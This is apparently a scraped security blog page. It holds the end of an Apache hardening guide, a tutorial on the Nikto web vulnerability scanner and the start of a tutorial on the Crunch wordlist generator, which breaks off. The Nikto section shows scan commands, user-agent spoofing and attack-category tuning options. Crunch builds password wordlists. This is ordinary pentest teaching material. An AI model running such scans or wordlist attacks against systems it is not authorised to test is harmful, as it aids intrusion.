
12. Protect against DDoS
it’s true that you cannot completely protect your web site from DDos attacks. Here are some directives which can help you to have a control on it.
- TimeOut : This directive allows you to set the amount of time the server will wait for certain events to complete before it fails. Its default value is 300 secs. It’s good to keep this value low on those sites which are subject to DDOS attacks.
- MaxClients : This directive allows you to set the limit on connections that will be served simultaneously. Every new connection will be queued up after this limit. The default value of it is 256.
- KeepAliveTimeout : Its the amount of time the server will wait for a subsequent request before closing the connection. Default value is 5 secs.
- LimitRequestFields : It helps us to set a limit on the number of HTTP request’s header fields that will be accepted from the clients. Its default value is 100. It is recommended to lower this value if DDos attacks are occurring as a result of so many http request headers.
- LimitRequestFieldSize : It helps us to set a size limit on the HTTP Request header.

13. Enable apache Logging
Apache allows you to logging independently of your OS logging. It is wise to enable Apache logging, because it provides more information, such as the commands entered by users that have interacted with your Web server.
To do so you need to include the mod_log_config module. There are three main logging-related directives available with Apache.
- TransferLog: Creating a log file.
- LogFormat : Specifying a custom format.
- CustomLog : Creating and formatting a log file.
14. Disable Etag
It allows remote attackers to obtain sensitive information like inode number, multipart MIME boundary, and child process through Etag header.
ETag (entity tag) response header provides a mechanism to cache unchanged resources. Its value is an identifier which represents a specific version of the resource. Here’s an example ETag header:

Disabling ETag

Response

15. change config files permission
16. Restict HTTP methods in use
Using nmap we can query for the methods allowed
- nmap –script http-methods 127.0.0.1

Enabling methods

Results of nmap
- nmap –script http-methods 127.0.0.1

17. Set cookies (HttpOnly & Secure flag)
You can mitigate most of the common Cross Site Scripting attack using HttpOnly and Secure flag in a cookie. Without having HttpOnly and Secure, it is possible to steal or manipulate web application session and cookies, and it’s dangerous.
- Header edit Set-Cookie ^(.*)$ $1;HttpOnly;Secure
You can set up cookies using PHP or the config files of apache2.
18. Prevent Clickjacking
Clickjacking is a well-known web application vulnerabilities.
- Header always append X-Frame-Options SAMEORIGIN
19. Protection against Cross Site Scripting
Cross Site Scripting (XSS) protection can be bypassed in many browsers. You could apply this protection for a web application if it was disabled by the user. This is used by a majority of giant web companies like Facebook, Twitter, Google, etc.
- Header set X-XSS-Protection “1; mode=block”
by Vry4n_ | Mar 1, 2020 | Tools
Nikto is a web server assessment tool. It is designed to find various default and insecure files, configurations and programs on any type of web server. This tool is written in Perl language.
Open-source web server scanner that examines a website and reports back vulnerabilities. you can use with any web servers (Apache, Nginx, IHS, OHS, Litespeed, etc.)
https://github.com/sullo/nikto/tree/master/program
OSVDB prefix are vulnerabilities reported in the Open Source Vulnerability Database (a site that shut down in 2016). It’s similar to other vulnerability databases such as SecurityFocus, Microsoft’s Technet, and Common Vulnerabilities and Exposures, National Vulnerability Database.
You can recursively scan each page and virtual host as you discover them

How to use
1. Display basic menu
-H, -Help = help menu


-Version Print plugin and database versions

2. Basic Scan
-h = host
- nikto -h http://192.168.0.7

3. Scanning sites protected with SSL
-ssl
- nikto -h https://vk9-sec.com -ssl

4. Scan a list of IP addresses
- cat targets.txt
- nikto -h targets.txt

5. Output to integrate with Metasploit Framework.
-Format nbe = Format output for Nessus format
-o nessus.txt, – output = saves the output to a file named nessus.txt
csv Comma-separated-value
json JSON Format
htm HTML Format
nbe Nessus NBE format
sql Generic SQL (see docs for schema)
txt Plain text
xml XML Format
- nikto -h http://192.168.0.7 -Format nbe -o nessus.txt


6. Scan for any cgi directories
-Cgidirs all = Scan these CGI dirs: “none”, “all”, or values like “/cgi/ /cgi-a/”
- nikto -h http://192.168.0.7 -Cgidirs all

This time we got no results.
7. Display verbose, and, some results like 200 or 404 messages
-Display v = Turn on/off display outputs:
1 Show redirects
2 Show cookies received
3 Show all 200/OK responses
4 Show URLs which require authentication
D Debug output
E Display all HTTP errors
P Print progress to STDOUT
S Scrub output of IPs and hostnames
V Verbose output
- nikto -h http://192.168.0.7 -Display v
8. Check for database status and entries
-dbcheck = Check database and other key files for syntax errors

9. Ignore 404 code
-404code = Ignore these HTTP codes as negative responses (always). Format is “302,301”
- nikto -h http://192.168.0.7 -404code 404

10. Ignore string in the response body
-404string = Ignore this string in response body content as negative response (always). Can be a regular expression.
- nikto -h http://192.168.0.7 -404string “Not Found”

11. List of plug-ins and their status
-list-plugins = List all available plugins, perform no testing

12. Specify how much time the scan should give per host
-maxtime+ = Maximum testing time per host (e.g., 1h, 60m, 3600s)
- nikto -h http://192.168.0.7 -maxtime 2s

13. Set a pause between tests
-Pause+ = Pause between tests (seconds, integer or float)
- nikto -h http://192.168.0.7 -Pause 2

14. use a different port other than 80
-port+ = Port to use (default 80)
- nikto -h 192.168.0.7 -port 9999

15. Disable SSL & DNS
-nolookup = Disables DNS lookups
-nossl = Disables the use of SSL
- nikto -h http://192.168.0.7 -nolookup -nossl

16. Test different types of attacks with Tuning option
-Tuning+
1 Interesting File / Seen in logs
2 Misconfiguration / Default File
3 Information Disclosure
4 Injection (XSS/Script/HTML)
5 Remote File Retrieval – Inside Web Root
6 Denial of Service
7 Remote File Retrieval – Server Wide
8 Command Execution / Remote Shell
9 SQL Injection
0 File Upload
a Authentication Bypass
b Software Identification
c Remote Source Inclusion
d WebService
e Administrative Console
x Reverse Tuning Options (i.e., include all except specified)
- nikto -h http://192.168.0.7 -Tuning 2

17. Set a timeout in case the request fails
-timeout+ Timeout for requests (default 10 seconds)
- nikto -h http://192.168.0.7 -timeout 1

18.Update the databases and plugins. (out of date already)
-update = Update databases and plugins from CIRT.net

19. Send traffic through a Proxy
-useproxy = Use the proxy defined in nikto.conf, or argument http://server:port
- nikto -h http://192.168.0.7 -useproxy http://127.0.0.1:8080

In the proxy we can see

20. Spoof the User-Agent
-useragent = Over-rides the default useragent
- nikto -h http://192.168.0.7 -useragent “Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:15.0) Gecko/20100101 Firefox/15.0.1” -useproxy http://127.0.0.1:8080

In the proxy we see

by Vry4n_ | Mar 1, 2020 | Tools
Crunch is a utility that is used to create wordlists using letters, numbers, and symbols for every possible combination or according to specific rules.
Syntax to create the wordlist (lowercase letters, then uppercase letters, then numbers and finally symbols)
- crunch <min-len> <max-len> [<charset string>] [options]
https://sourceforge.net/projects/crunch-wordlist/
How to use
1. Run crunch to see help menu

2. See man page for help

3. Generate a word list with 1 to 2 length
